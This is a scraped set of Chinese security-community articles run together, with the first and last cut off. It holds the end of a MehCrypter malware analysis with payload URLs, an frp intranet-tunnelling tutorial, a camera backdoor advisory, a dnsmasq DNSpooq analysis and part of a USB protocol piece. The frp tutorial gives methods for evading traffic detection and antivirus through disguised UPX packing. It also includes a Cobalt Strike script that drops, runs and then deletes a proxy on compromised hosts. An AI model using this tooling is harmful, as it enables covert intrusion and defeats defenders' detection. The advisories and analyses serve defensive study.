第二部分是未加密的二进制文件。MZ标头从地址`0x0000168A`开始。第二个(构造的)shellcode实际上是另一个PE加载器,它仅加载并执行硬编码的二进制文件。该二进制文件是加密器信封的最后阶段,是Meh密码窃取者的stager。
### Meh stager
此程序是第三个(也是最后一个)PE加载程序,它使用非常简单的XOR密码解密上述pe.bin文件。
#### pe.bin
解密功能需要两个输入:一个base64编码的密文和一个密钥。幸运的是,这两个都包含在中pe.bin。
文件的开头有一个随机生成的字符串,类似于初始的AutoIt脚本。但是,在一系列随机字母之后,我们可以看到一个由竖线分隔的字符串,后跟一个base64字符串。这些正是解密功能所需的参数。可以在下面找到用Python编写的相应解密器。
如上所示,该密钥没有以这种确切形式使用。恶意软件用“ a” 替换密钥字符串的第一个字符,并省略最后一个字母。因此,实际密钥为`asUzmbiYd`。
之后,我们对base64字符串进行解码,并从XOR密钥字符串派生一个一字节的密钥。
然后,此一字节密钥的位取反版本用于解密文件的内容。
由于错误的密钥派生过程,密钥空间的实际大小仅为256个密钥。因此,分析人员可以对解密密钥进行暴力破解,例如通过尝试对PE文件头进行解密以查找MZ字节。
用Python编写的整个解密器可以在这里找到。
### 活动概述
Meh和MehCrypter感染从6月中旬开始激增,每天能记录到千次感染。该恶意软件在西班牙最为流行。但是,在西班牙,Avast阻止了我们80,000多名用户的感染尝试。第二个最受攻击的国家是阿根廷,有2,000多个受攻击的用户。
### 总结
在本文中,我们研究了MehCrypter系列,该系列用于混淆许多在野外流通的恶意软件。这些系列之一是Meh密码窃取程序,我们将在系列的下一部分中对其进行详细介绍,敬请期待!
### IoCs
#### URL
http://83[.]171.237.233/s2/pe.bin[(ZoomEye搜索结果)](https://www.zoomeye.org/searchResult?q=83.171.237.233
"(ZoomEye搜索结果)")
http://83[.]171.237.233/s2/base.au3
http://83[.]171.237.233/s2/autoit.exe
Repository:<https://github.com/avast/ioc/tree/master/Meh>
* * * | 社区文章 |
# 内网渗透代理之frp的应用与改造(二)
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
> 上篇:<https://www.anquanke.com/post/id/231424>
## 0x4 frp的改造
### 0x4.1 修改特征
正常来说,开了tls加密,流量都会加密,所以是没办法直接检测出来的。
不过官方文档有说到一个有趣的特征,结合上面的分析确实如此:
> 从 v0.25.0 版本开始 frpc 和 frps 之间支持通过 TLS 协议加密传输。通过在 `frpc.ini` 的 `common` 中配置
> `tls_enable = true` 来启用此功能,安全性更高。
>
> 为了端口复用,frp 建立 TLS 连接的第一个字节为 0x17。
>
> 通过将 frps.ini 的 `[common]` 中 `tls_only` 设置为 true,可以强制 frps 只接受 TLS 连接。
>
> **注意: 启用此功能后除 xtcp 外,不需要再设置 use_encryption。**
为了端口复用,所以建立TLS链接的时候,第一个字节为0x17
用wireshark跟一下流很容易也发现这个固定特征:
很明显嘛,在这里先发了一个1字节的数据包,作为表示要进行TLS协议巴拉巴拉的。
然后后面接着一个包就是固定243的大小, emm,你觉得我写个判断frp流量的规则像不像切菜呢?
简单跟下代码,看看怎么修改这个特征:
简单理解下TLS协议的工作原理:
tls协议有个服务端生成证书和密钥的过程,frp是自动实现生成的tls.config:
怎么生成的呢?
服务器生成是这个:
func generateTLSConfig() *tls.Config {
key, err := rsa.GenerateKey(rand.Reader, 1024)
if err != nil {
panic(err)
}
template := x509.Certificate{SerialNumber: big.NewInt(1)}
certDER, err := x509.CreateCertificate(rand.Reader, &template, &template, &key.PublicKey, key)
if err != nil {
panic(err)
}
keyPEM := pem.EncodeToMemory(&pem.Block{Type: "RSA PRIVATE KEY", Bytes: x509.MarshalPKCS1PrivateKey(key)})
certPEM := pem.EncodeToMemory(&pem.Block{Type: "CERTIFICATE", Bytes: certDER})
tlsCert, err := tls.X509KeyPair(certPEM, keyPEM)
if err != nil {
panic(err)
}
return &tls.Config{Certificates: []tls.Certificate{tlsCert}}
客户端InsecureSkipVerify设置了不检验证书:
func (svr *Service) login() (conn net.Conn, session *fmux.Session, err error) {
xl := xlog.FromContextSafe(svr.ctx)
var tlsConfig *tls.Config
if svr.cfg.TLSEnable {
tlsConfig = &tls.Config{
InsecureSkipVerify: true,
}
}
conn, err = frpNet.ConnectServerByProxyWithTLS(svr.cfg.HttpProxy, svr.cfg.Protocol,
fmt.Sprintf("%s:%d", svr.cfg.ServerAddr, svr.cfg.ServerPort), tlsConfig)
if err != nil {
return
}
后来经过我多次的wireshark分析,我发现243大小这个数据包与证书信息是没很大关系的(我也去尝试修改了证书的参数值,发现并没有改变),应该是固定的,应该是yamux建立流通道时的数据,
同时因为是tcp分段的
最终会在这个包进行将多个分段合并成一个包,所以后面我决定采取另外一个方案了,通过补充单字节为多字节,这样也能做到一定的混淆。
很简单,直接通过修改tls.go的处理逻辑:
最终实现的效果:
可以看到0x17的特征+后面243字节的特征都已经被修改了,最终socks5插件也是能正常运行的,其他插件没有进行测试,有兴趣的师傅可以仔细跟一下具体的执行流程。
### 0x4.2 加载配置文件优化
因为frp不支持命令行设置插件的参数,所以有时候我们需要上传个frpc.ini 是蛮不方便的。
看了一些网上的修改教程,都是蛮暴力的, 比如直接修改成命令行输入的形式。
而且挺麻烦的,只改了tcp的,改其他协议又要自己新增,反正我觉得贼麻烦的。
我们通过分析流程
`frpc -c frpc.ini`
传入的参数最终会进入到`runClient`->`config.GetRenderedConfFromFile`
那么我的想法是啥呢?
> 原本的不足:
>
> 我们平时就是觉得多一个配置文件留在客户端不安全,且麻烦,也难以部署等等
>
> 通常来说我们的跳板机都是默认可以访问到我们部署的服务端的,
>
> 那么为什么我们不采取远程加载配置文件的方式呢?
>
> ex:`frpc -c http://xq17.org/frpc.ini`
>
> 这种方式当然也是兼容原来指定本地路径的,也就是说原生功能并不影响。
>
> 这种方案好处如下:
>
> 1.考虑安全性,可以考虑采取对配置文件进行异或,笔者觉得这个没啥用,你们可以自己发挥
>
> 2.针对1,我建议的是,执行成功之后,直接关掉你的远程配置文件就行了,没有那么多花里胡哨的。
代码如下:
记得引入一下net.http的库
`models/config/value.go`修改其中函数为如下:
func GetRenderedConfFromFile(path string) (out string, err error) {
var b []byte
rawUrl := path
if strings.Index(rawUrl, "http") != -1{
log.Info("http schema")
response, _err1 := http.Get(path)
if _err1 != nil {
panic(_err1)
}
defer response.Body.Close()
body, _err := ioutil.ReadAll(response.Body)
if _err != nil {
return
}
content := string(body)
out, err = RenderContent(content)
return
}else{
log.Info("local path")
b, err = ioutil.ReadFile(path)
if err != nil {
return
}
content := string(b)
out, err = RenderContent(content)
return
}
}
看下效果:
成功解析:
emmm,感觉还是挺不错的。
### 0x4.3 压缩体积和免杀
因为日常环境杀软都是存在于window环境,所以这里只生成window下的frpc.exe来做演示
CGO_ENABLED=0 GOOS=windows GOARCH=amd64 go build -o winfrp64.exe main.go
查看下大小13m:
du -m winfrp64.exe
----------- 13 winfrp64
原生编译:
经过测试:
卡巴斯基不杀,全家桶不杀,火绒也不杀
杀毒网测试[VirusTotal](https://www.virustotal.com/#/home/upload):
有两个国外的杀软识别出是风险文件,很准直接得出是代理工具frp,估计提取了frp的特征来做的:
>
> ESET-NOD32
>
> A Variant Of Win64/Riskware.Frp.C
>
> Symantec
>
> FastReverseProxy
那么怎么解决这个被杀且被识别出frp的问题呢?
**下面讲讲超级简单的免杀与伪装的思路:**
尝试upx压缩
`upx -9 win64frp.exe`
程序大小压缩了一半变为了7m,然后去检测一下,肯定风险会变高的。
而且国内最常见的av也报毒了。
emm,这种不可取,难道要搞点高端操作? 加载器shellcode? 源码免杀,源码混淆?
也不是不行,不过考虑到有点牛刀小用了。
我忽然想起来很久以前,自己折腾的无特征免杀的方式
我自己测试步骤如下:
> 1.先给程序添加图标、光标等资源
>
> 2.然后upx -1 压缩
>
> 3.修改一些upx的小特征,替换开头那些upx字符串为u0x之类的,版本信息改高点(修改下upx的解压信息部分)即可
最终实现的效果如下,不能直接脱掉upx壳,主流杀软也Bypass:
vt分析结果:<https://www.virustotal.com/gui/file/f3e79f813cce51e5b4976606da2bc8798c6789d5b9fd2667c124761dc4e0bee6/detection>
文件大小也变为原来的1半了,如果你还想更加小,其实还有一些极致的压缩和免杀办法,涉及到程序源文件的一些修改,后面有空可以更深入研究下,做到更底层更极致从而效果更好。
* * *
至于那个microsoft不知道怎么回事,
我测试了几个机器的defender都没杀,所以说,还是勉强可用的吧。(喜欢全绿强迫症的师傅,免杀的方式其实还有很多种,只是没去一一实践。欢迎师傅找我一起探讨呀,)
## 0x5 frp-CS插件化集成
1. 首先我们编译打包所有版本的frp到一个文件夹直接执行下面项目下面这个`package.sh`编译程序即可,(PS.原生免杀,需要小体积如上操作即可)这个到时候我会放在githud的release,因为frp是严格检验版本的,所以需要相同版本,这样也方便小伙伴们直接下载就可以用。
2. 开始编写CS插件
popup beacon_bottom {
menu "Frp Proxy"{
item "Upload" {
$bid = $1;
$dialog = dialog("Upload frpc", %(UploadPath => "C:\\Windows\\Temp\\", bid => $bid), &upload);
drow_text($dialog, "UploadPath", "path: ");
dbutton_action($dialog, "ok");
dialog_show($dialog);
}
sub upload {
# switch to specify path
bcd($bid, $3['UploadPath']);
bsleep($bid, 0 ,0);
if (-is64 $bid['id']) {
bupload($bid, script_resource("/script/x64/frpc.exe"));
}else{
bupload($bid, script_resource("/script/x86/frpc.exe"));
}
show_message("Executing cmmand!");
}
item "Run"{
$bid = $1;
$dialog = dialog("Run frpc", %(uri => "http://x.x.x.x/frpc.ini or c:\\frpc.ini", bid => $bid), &run);
drow_text($dialog, "uri", "configURI: ");
dbutton_action($dialog, "ok");
dialog_show($dialog);
}
sub run{
local('$Uri');
$Uri = $3['uri'];
bshell($bid, "frpc.exe -c $+ $Uri ");
show_message("Executing cmmand!");
bsleep($bid, 30, 0);
}
item "Delete" {
# local("bid");
bshell($1, "taskkill /f /t /im frpc.exe && del /f /s /q frpc.exe");
}
}
}
整体来说比较简单,但是因为函数是异步的,所以命令的完整执行得用其他办法去实现,后面我再读读文档,尝试优化下。
最终完整运行效果如下:
然后这个项目我放在了我的github:[FrpProPlugin](https://github.com/mstxq17/FrpProPlugin)
欢迎师傅们给我点个star,和提出完善的思路。
## 0x6 碎碎念式总结
本文是基于frp
V0.33版本来写的,现在frp都更新到0.35了,代码可能产生了部分差异,比如那个0x17的变量就改名了,不过整体没很大差异。还有就是代理工具还有蛮多工具,比如venom在多级代理的时候、通信加密等方面做到也很不错,不过我个人比较喜欢FRP,因为更专业,应用更广泛,功能也更丰富,后面如果有机会,可以将市面常用的代理工具进行对比分析,与大家一起探讨更多姿势。
(PS.特征千变万化,少年别只观一处,orz…)
## 0x7 参考链接
[知乎提问](https://www.zhihu.com/question/34458124)
[DNS隧道技术iodine简介](https://zhuanlan.zhihu.com/p/70263701)
[【ATT&CK】端口转发技术大全(下)](https://mp.weixin.qq.com/s/zwaeUD7-QMTYgvymgw2EVQ)
[实现SOCKS5协议](https://yuerblog.cc/2019/06/09/%E5%AE%9E%E7%8E%B0socks5%E5%8D%8F%E8%AE%AE/)
[FRP 内网穿透](https://www.anquanke.com/post/id/184855)
[cs插件编写参考](https://github.com/Ch1ngg/AggressorScript-UploadAndRunFrp)
[HTTPS详解二:SSL / TLS 工作原理和详细握手过程](https://segmentfault.com/a/1190000021559557)
[frp改造](https://sec.lz520520.cn:4430/2020/07/532/) | 社区文章 |
**作者:启明星辰ADLab
公众号:<https://mp.weixin.qq.com/s/E0pEAADV7kMrpTIYqjip0g>**
# **1.** 摘要
近日,国外安全专家声称发现部分采用华为海思芯片的摄像头产品存在后门,经启明星辰ADLab安全研究人员分析,该漏洞主要影响采用海思视频解码芯片的第三方的摄像头产品及摄像头模组,漏洞源于第三方的摄像头产品方案设计不当造成。
值得注意的是,该漏洞启明星辰ADLab安全研究人员在2017年已经发现,并通过多种渠道提交给相关方案厂商。
通过这个漏洞,恶意攻击者可以远程开启摄像头设备的telnet端口,并利用通用密码完成验证,从而完全控制摄像头设备。
根据监测数据,目前受影响的漏洞已经存在多年,受影响的现网设备数量在百万以上。
为保障设备信息安全,我们建议:
1. 设备使用方应限制问题设备的互联网访问权限。
2. 在路由器或防火墙上开启禁止其他IP对摄像头设备的9530端口及telnet端口的访问策略。
3. 由于目前漏洞已经公开,大量的现网设备面临严重的安全威胁,且厂家还没有发布安全补丁,为此启明星辰第一时间提供漏洞修复方法,用户可以通过在设备的/mnt/mtd/Log/目录创建9530Disable文件来关闭该后门,具体方案可以联系启明星辰公司获取。
# **2.** 漏洞原理
存在该漏洞的摄像头产品在启动的时候会启动dvrHelper进程,dvrHelper进程会启动macGuarder_main线程在9530端口监听并接收特定命令。当接收到客户端命令,并完成随机码验证后,dvrHelp进程会默认打开telnetd服务。
主要代码如下:
当攻击者打开telnetd服务后,利用已知的通用密码进行尝试,即可控制目标设备。
参考文献
\- <https://habr.com/en/post/486856/>
* * * | 社区文章 |
**作者:启明星辰ADLab
原文链接:<https://mp.weixin.qq.com/s/JtPEWD66yhhRWe_MpnPMaQ>**
## 1 前言
近期,以色列安全咨询企业JSOF在最新报告中披露了七个 DNSmasq 漏洞(统称 DNSpooq),并指出攻击者借此感染了数以百万计的设备。DNSmasq
是一套流行的开源 DNS 转发软件,能够为运行该软件的网络设备添加 DNS 缓存和 DHCP 服务器功能,广泛用于各种小型局域网络。受 DNSpooq
影响的设备不仅可能遭遇 DNS 缓存中毒,还可被用于远程代码执行、拒绝服务(DoS)攻击。目前受影响的厂商包括但不限于 Android /
Google、康卡斯特、思科、红帽、Netgear、高通、Linksys、IBM、D-Link以及 Ubiquiti
。根据shodan显示,有超100万台应用DNSmasq的设备暴露在公网,可能受影响的设备不计其数。
其中, CVE-2020-25684、CVE-2020-25685 和 CVE-2020-25686 这三个漏洞,可能导致 DNS
服务遭遇缓存中毒攻击。另外四个漏洞为 CVE-2020-25687、CVE-2020-25683、CVE-2020-25682 和
CVE-2020-25681 ,均为缓冲区溢出漏洞。黑客或可在配置了 DNSmasq 的网络设备上,利用这些漏洞远程执行任意代码。
## 2 DNS协议简介
DNS的请求和响应的基本单位是DNS报文(Message)。请求和响应的DNS报文结构是完全相同的,每个报文都由以下五段(Section)构成:
DNS
Header是每个DNS报文都必须拥有的一部分,它的长度固定为12个字节。Question部分存放的是向服务器查询的域名数据,一般情况下它只有一条Entry。每个Entry的格式是相同的,如下所示:
QNAME:由labels序列构成的域名。QNAME的格式使用DNS标准名称表示法。这个字段是变长的,因此有可能出现奇数个字节,但不进行补齐。DNS使用一种标准格式对域名进行编码。它由一系列的label(和域名中用.分割的label不同)构成。每个label首字节的高两位用于表示label的类型。RFC1035中分配了四个里面的两个,分别是:00表示的普通label,11(0xC0)表示的压缩label。
Answer,Authority和Additional三个段的格式是完全相同的,都是由零至多条Resource
Record(资源记录)构成。这些资源记录因为不同的用途而被分开存放。Answer对应查询请求中的Question,Question中的请求查询结果会在Answer中给出,如果一个响应报文的Answer为空,说明这次查询没有直接获得结果。
RR(Resource Record)资源记录是DNS系统中非常重要的一部分,它拥有一个变长的结构,具体格式如下:
* NAME:它指定该条记录对应的是哪个域名,格式使用DNS标准名称表示法。
* TYPE:资源记录的类型。
* CLASS:对应Question的QCLASS,指定请求的类型,常用值为IN,值为0x001。
* TTL(Time To Live)资源的有效期:表示你可以将该条RR缓存TLL秒,TTL为0表示该RR不能被缓存。 TTL是一个4字节有符号数,但是只使用它大于等于0的部分。
* RDLENGTH:一个两字节非负整数,用于指定RDATA部分的长度(字节数)。
* RDATA:表示一个长度和结构都可变的字段,它的具体结构取决于TYPE字段指定的资源类型。
DNS常见资源记录类型有NS记录、A记录、CNAME记录。
* NS记录
NS记录用于指定某个域的权威DNS。比如在com的DNS里,记录着[http://baidu.com](https://link.zhihu.com/?target=http://baidu.com)这个域的DNS,大概如下:
这三条记录,就是说[http://ns1.baidu.com](https://link.zhihu.com/?target=http://ns1.baidu.com)、[http://ns2.baidu.com](https://link.zhihu.com/?target=http://ns2.baidu.com)、[http://ns3.baidu.com](https://link.zhihu.com/?target=http://ns3.baidu.com)(以下简称ns1、ns2、ns3)都是[http://baidu.com](https://link.zhihu.com/?target=http://baidu.com)域的权威DNS,询问任意其中一个都可以。
当然,在com的权威DNS里,还会记录ns1~ns3这几个[http://baidu.com](https://link.zhihu.com/?target=http://baidu.com)权威DNS的IP,会一并返回给问询者,以便问询者直接用IP联系ns1~ns3。
* A记录
A记录就是最经典的域名和IP的对应,在[http://ns1.baidu.com](https://link.zhihu.com/?target=http://ns1.baidu.com)里面,记录着百度公司各产品的域名和IP的对应关系,每一个这样的记录,就是一个A记录,比如下面的3个A记录:
如果用户询问[http://ns1.baidu.com](https://link.zhihu.com/?target=http://ns1.baidu.com):“[http://wenku.baidu.com](https://link.zhihu.com/?target=http://wenku.baidu.com)的IP是多少?”,ns1就会找到对应的A记录或者CNAME记录并返回。
* CNAME记录
[CNAME](http://en.wikipedia.org/wiki/CNAME_record)记录也称别名记录,允许将多个记录映射到同一台计算机上。比如,在ns1中,并没有[http://www.baidu.com](https://link.zhihu.com/?target=http://www.baidu.com)的A记录,而是一个CNAME记录:
也就是告诉用户,[http://www.baidu.com](https://link.zhihu.com/?target=http://www.baidu.com)的别名是[http://www.a.shifen.com](https://link.zhihu.com/?target=http://www.a.shifen.com),可以直接请求解析[http://www.a.shifen.com](https://link.zhihu.com/?target=http://www.a.shifen.com)。
## 3 DNS缓存攻击
当访问[www.baidu.com](http://www.baidu.com)时,域名解析的大致流程如下图所示。
DNS缓存中毒是一种比较经典的攻击方式,如果攻击者可以成功执行,就会在DNS缓存服务器上留下一个有害的条目,使得用户访问正常网站的请求重定向到被攻击者控制的恶意网站。
DNSpooq系列缓存中毒漏洞的简单攻击流程图如下图所示:
1.用户发送浏览淘宝的请求给DNS转发器,希望得到对应的IP。
2.DNS转发器没有此域名的缓存,所以将请求转发给上游DNS服务器。
3.在得到上游DNS服务器回复前,攻击者发送一个伪造的回复,将淘宝域名与一个恶意IP相对应。
4.DNS转发器接受了这个伪造的回复,并发送给用户,于是用户请求访问的淘宝被重定向到了攻击者操纵的恶意网站。
这个DNS转发器应用场景很广泛,比如个人开的热点,机场、宾馆里的公共网络等,一旦攻击成功,则影响使用这些网络的所有人。
在DNS Header中有一个16-bit的区域叫TXID(transaction
ID),用于将查询包和回复包匹配。在过去,TXID是防御DNS缓存中毒的重要手段。但是在2008年,安全研究员Dan
Kaminsky证明16-bit的TXID是远远不够的,后来又增加了端口随机化,所以这个时候想伪造回复包,不仅需要猜对TXID,还需要猜对端口,一共32位的随机值,此外还需要知道源IP和目的IP。
## 4 安全扩展
到了21世纪,DNS安全扩展正在被慢慢应用。DNS安全扩展是目前为了解决DNS欺骗和缓存污染问题而设计的一种安全机制。DNSSEC依靠数字签名来保证DNS应答报文的真实性和完整性。简单来说,权威服务器使用私钥对资源记录进行签名,递归服务器利用权威服务器的公钥对应答报文进行验证。如果验证失败,则说明这一报文可能是有问题的。
为了实现资源记录的签名和验证,DNSSEC增加了四种类型的资源记录:RRSIG(Resource Record Signature)、DNSKEY(DNS
Public Key)、DS(Delegation Signer)、NSEC(Next Secure)。
例如我们执行命令行:dig @8.8.8.8 paypal.com,得到的DNS查询结果如下所示:
红框中为应答部分,这是未开启DNSSEC的情况下的。我们执行命令行:dig +dnssec @8.8.8.8
paypal.com,得到的DNS查询结果如下所示:
蓝框中便是RRSIG资源记录存储,该资源记录存储的是对资源记录集合(RRSets)的数字签名。
## 5 Dnsmasq缓存中毒漏洞
以下三个漏洞,组合起来用可以降低伪造回复包的熵值。
### CVE-2020-25684
DNSmasq本身限制了转发给上游服务器查询包的数量,通常最大是150条。用户可以自己设定这个值。转发查询使用的是frec(forward
record)结构。每个frec都和TXID相关联。当回复被接受或经过一定时间,这个frecs就会被删除。
通常情况下,用于转发查询的socket数量被限制在64个。每个用于转发的socket和一个随机的端口绑定。
理论上,查询包中TXID和源端口加起来会有32-bit的熵。但是实际上,这个熵要更少一些。因为dnsmasq在同一个端口会多路复用多个TXID,而没有将每个TXID和每个端口设置为一一对应的关系,如下图所示。结果就是,攻击者只需要猜中64个端口中的一个端口还有正确的TXID就可以了,而不用猜中某个特定的端口和特定的TXID。所以这导致实际上只有26位熵值。
### CVE-2020-25685
如果要对DNS转发器进行投毒,除了需要猜对正确的TXID和源端口,攻击者发送伪造的回复还需要匹配已开放的frecs。如果想让frec匹配,那么TXID和问题区都要匹配,换句话说,回复的内容是之前询问过的。
dnsmasq只存放问题区的哈希值,而不是把整个语句存下来。当整个查询提交的时候,这个哈希值会被保存。
如果dnsmasq没有编译DNSSEC支持,那么他默认使用CRC32作为哈希算法。问题就在于CRC32从密码学角度并不是一个安全的算法。可以很轻松的使用类似SMT
solver等工具进行CRC32碰撞,这里原理不做过多介绍。
所以基于这一特性,攻击者可以生成多个查询,每一个查询的CRC32的值都相同,不过查询的是不同的域名,而这些域名最好是不存在的,即没有被缓存的。然后攻击者可以发送一个具有相同CRC32值的伪造的回复。
如下图所示,攻击者控制一台客户端对多个域名发起问询,每一个CRC32的值都是相同的,然后在递归DNS服务器回复之前,回复一个具有相同CRC32值的域名或IP,攻击即有可能成功。
### CVE-2020-25686
dnsmasq的另一个问题就是在同一个域名被查询请求时会粗暴的创建多个frecs。随后会转发所有的请求,如果成功的匹配其中的任意一个,就计入缓存。这个问题导致就算dnsmasq使用安全的哈希算法,也可能成功的实施攻击。
通过以上三个漏洞,导致攻击者伪造恶意回复包的成功率大大提高,后面还需要利用dnsmasq没有对回复包做验证的特性进行攻击。
一般情况下,在递归服务器上会对回复包做一些验证机制,例如bailiwicks。但是在配置dnsmasq的设备上并没有做任何验证,所以可以在用户请求的时候,攻击者可以发送如下回复:
然后这条记录的缓存就会被插入到dnsmasq的设备中。前文介绍过CNAME,所以当用户想访问的时候,会被重定向到被攻击者控制的IP为6.6.6.6的服务器。而配置了类似bailiwicks的设备,会去找权威服务器询问的IP。
## 6 Dnsmasq缓冲区溢出漏洞
### CVE-2020-25681
以下名称以规范的DNS名称顺序排序。最重要的标签是“example”。在此级别上,“example”将首先排序,然后是以“a.example”结尾的名称,然后是以“z.example”结尾的名称。每个级别中的名称以相同的方式排序。如下图所示。
CVE-2020-25681漏洞位于dnssec.c文件的sort_rrset()函数中,该函数负责按照DNSSEC验证过程的要求采用冒泡排序算法将给定的资源记录集合(RRSets)排序为规范顺序。该函数定义如下:
它接受了响应数据包(header)以及数据包长度(plen)。rrset是指向资源记录集合中RR数组的指针,而rrsetidx是集合中的RR数,rr_desc是指向与RRset关联的RR类型的描述符的指针。最后,有两个缓冲区buff1和buff2,它们用作排序例程的工作区缓冲区。这两个缓冲区在程序开始时都是相对分配的,它们是daemon>
workspacename和daemon-> keyname。当dnsmasq开启DNSSEC时,将会分配这两个缓冲区。
MAXDNAME大小为1025,所以workspacename和keyname的大小2050,也是该漏洞发生溢出的缓冲区。
首先启动dnsmasq,并设置参数为:
-p 53535 --no-daemon --log-queries -S 127.0.0.2 --no-hosts --no-resolv -d -q --dnssec --trust-anchor=.,20326,8,2,E06D44B80B8F1D39A95C0B0D7C65D08458E880409BBC683457104237C7F8EC8D,构造完恶意DNS查询响应包,使用命令行:dig NS +dnssec @localhost -p 53535 .,命中sort_rrset()函数断点后如下图所示:
在构造资源记录集合(RRSets)时,必须保证记录个数大于1,这样才能保证进入排序循环。
这里构造的rrsetidx为0x3。
正常数据包如下图所示:
Answers块中,p1指向第一个资源记录,p2指向第二个,然后进行排序。
分别跳过Class,Type和TTL,到达RDATA区域。
Data lengh为20,为Name Server的长度。然后进入排序循环。
行315,首先调用get_rdata()函数解析第一个资源记录p1的RDATA域中的NameServer,看下该函数实现。
判断d是否等于-1,这里不等于,不进入if语句,来到如下代码。
然后调用extract_name()函数解析,这里需要保证extract_name()函数解析错误返回0,保证进入get_rdata()函数返回为0,通过设置超长NameServer字符串即可。
进入if语句,行318,计算len1,为end1-p1,即是NameServer的长度。行319,调用memcpy()将p1拷贝到buff1+left1中。
这里len1设置为3550,p1为NameServer,长度RDLENGTH为用户可控。前文已经介绍buff1为daemon>
workspacename,大小为2020,因此发生堆溢出。
## 7 缓解措施
1.升级dnsmasq到最新版本(2.83及以上),这是目前最有效的方法。
2.如果不必要,配置dnsmasq设备不要在WAN口监听。
3.暂时关闭DNSSEC验证选项。
4.使用为DNS提供传输安全的协议,如DoT或DoH。
## 8 参考链接
[1] <https://www.jsof-tech.com/disclosures/dnspooq/>
[2] <https://www.jsof-tech.com/wp-content/uploads/2021/01/DNSpooq-Technical-WP.pdf>
[3] <https://www.rfc-editor.org/rfc/rfc1664.txt>
[4] <https://security.googleblog.com/2017/10/behind-masq-yet-more-dns-and-dhcp.html>
[5] <https://spoofer.caida.org/summary.php>
[6] <https://www.rfc-editor.org/rfc/rfc7858.txt>
[7] <https://www.rfc-editor.org/rfc/rfc5452.txt>
[8] <http://www.thekelleys.org.uk/dnsmasq/doc.html>
[9] <https://dl.acm.org/doi/10.1145/3372297.3417280>
[10] <https://github.com/Z3Prover/z3>
[11] <https://www.chromium.org/developers/design-documents/dns-prefetching>
[12] <https://www.rfc-editor.org/rfc/rfc4033.txt>
[13] <https://zhuanlan.zhihu.com/p/92899876>
* * * | 社区文章 |
# 第二部分:USB设备的研究——MSC与PTP及MTP
|
##### 译文声明
本文是翻译文章,文章来源:360安全播报
原文地址:<http://nicoleibrahim.com/part-2-usb-device-research-msc-vs-ptp-vs-mtp/>
译文仅供参考,具体内容表达以及含义原文为准。
**在本系列之前的帖子中,我站在研究USB设备的角度谈到了我们想要研究的目标和论题。今天我主要将内容涵盖三个USB传输协议。重点如下:**
每个内容的基础知识
支持它们的Widnwos版本
支持它们的Windows服务
基础的Windows信息枚举
探讨不同论题之间的相关性
USB海量存储类(USB Mass Storage Class)
对于插入系统的USB设备,我们的大多数论题都建立在MSC设备上。这些设备的经典例子包括:扩展驱动器、大拇指/闪存驱动器、Windows内部的MPS播放器,顺便说一句,Windows2000之后都支持了MSC。
MSC是一个传输协议,它允许将一个设备安装的存储区域当做可移动介质,并且支持直接对扇区数据进行读或写。这些设备大多安装在物理层,你如果用一个十六进制编辑器来打开一个已安装的分区,那么这个文件系统的所有地方你都可以一览无余。
对于嵌入式操作系统的MSC,比如相机、智能手机、平板电脑、MP3播放器等,在他在Windows系统上被安装或枚举之前,它必须首先在设备操作系统的内部卸将其载掉才行。
一个MSC设备在Windows XP上安装后,会在资源管理下面出现一个“可移动存储设备”,并且会给其分配一个可用的驱动器号。
在Cream Sandwich (冰淇淋三明治系统Android 4.0)发布之前,手机厂商其实更多地喜欢使用MSC作为它们的传输协议。在Cream
Sandwich之后,MTP(媒体传输协议)就成为了标准的传输协议了。
对于苹果设备,唯一支持MSC模式的就只有iPod了,当连接到一台运行XP系统的电脑时,设备就会在资源管理器中被分配一个有效的盘符,在底部显示一个“可移动存储设备”,其实就很像扩展设备。然后呢,它就完全支持用户在设备上进行读写了。然而iPhone和iPad就不是与生俱来就支持MSC的了,虽然第三方软件仍然可以启动MSC进行访问,不过我没有测试过。
黑莓手机也是原生支持MSC模式,尽管这个选项在默认状态下貌似是禁用的,不过通过个人测试发现这可以通过设备内部进行自启动,测试期间发现Windows有时候在识别黑莓设备的时候会出问题。这要么是设备在Windows中没有被正确地安装,要么是因为这个设备极可能被当做了PTP(图像传输协议Picture
Transfer
Protocol)进行安装了。这两种的任意一种情况都会导致数据不能正常地传输到系统中,如果你正在研究黑莓和系统进行连接,请务必要注意这一点哦。Windows
XP中的setupapi.log和Win7中的dev.log会记录设备和相关驱动程序是否正确安装。
黑莓或其它智能设备安装失败的原因很可能是缺少原供应商提供的设备驱动导致的,在这种情况下,Windows会给这个设备分配一个普通的驱动程序。我会在后来的介绍中详细介绍为什么会这样做以及如何做到。
扩展连接
* [Wikipedia: Mass Storage Class](http://dage.xqiju.com/browse.php?u=qkcyshgeeExlNNDj6CCYzfmQdeBFY8a6K%2FEJErqRhNWyWgvEIThnaz7hzs8Xytn1w4GffBET&b=13 "WMSC")
* [Microsoft: Removable and USB Storage Devices](http://dage.xqiju.com/browse.php?u=qkcyugVUYQtjNMP04zqWheLMcaBfJci9KdEpf4mVh9SgdwGfOSNoaDTJ2YUJwsj064OBeE0HlRQiqAicFpdmGpxJ&b=13 "MRUSD")
* [USB.org: USB MSC Overview](http://dage.xqiju.com/browse.php?u=qkcyoAFHIVB9P47p%2Fi7Wh%2FOUd6Ndesihd4s%2BNZOficeydifUISl1Iy7NyPUM0NnP85SWbxQJl1dLqhOdCsljDw%3D%3D&b=13 "UUMO")
PTP是一个由国际影像工业协会支持的一个标准化协议,它被广泛使用。它支持设备传输图像或视频到计算机而无需任何第三方驱动。Windows
ME以后的版本支持PTP。自从PTP仅处理图片,视频和其他相关的一些元数据开始,它就不再支持传输其他文件类型了,比如word文档、Zip,等等。还有一点很重要,请记住PTP仅支持单向文件传输,用户可以在这个设备上复制文件或下载文件到电脑或其它设备,但是却不支持从其他设备或电脑复制或下载文件到该设备上。安装到Windows这些设备是处于逻辑层的,所以你不可能看到这些设备底层的文件系统结构。
在Windows XP或更早版本的Windows系统中,由WIA(Windows图像采集器Windows Image
Acquisition)设备管理器处理与PTP相关的功能,它被WIA设备管理器枚举出来,并且会在Windows资源管理器中显示“扫描仪或摄像机(Scanners
and Cameras)”。
在Windows Vista之后,WPD(Windows便携设备:Windows Portable
Devices)代替了WIA,当一个PTP设备被识别后,资源管理器下的提示就变成了“移动设备(Portable Devices)”。
许多类型的设备都支持PTP。它有时也在MTP不被支持的情况下作为备用传输协议。支持这个协议的设备大概有:扫描仪、照相机,一些智能手机和平板。
**扩展连接**
·[USB.org USB Still Image Capture
